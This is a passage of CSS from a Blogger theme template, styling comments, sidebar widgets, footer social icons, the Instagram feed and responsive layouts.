.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:12px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
display:none;
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
display:none;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #fff;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;margin-top:40px;padding:25px 0;font-size:14px;text-align:center;
}
.footer-sections a{color:#fff;}
.footer-sections a:hover{font-weight:bold;color:#fff;}
.footer-sections a:visited{color:#fff;}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
text-align:center;
}
.sect-left h2 a{color:#fff; text-align:center;}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff;text-align:center;
}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fff;}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#fff;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .footer-sec a{color:#fff;}
.footer-wrapper .footer-sec a:hover{color:#fff;}
.footer-wrapper .footer-sec a:visited{color:#fff;}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff;}
.footer-wrapper .copyright a:hover{color:#fff;}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fff;}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fff;}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.status-msg-wrap {visibility:hidden;display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
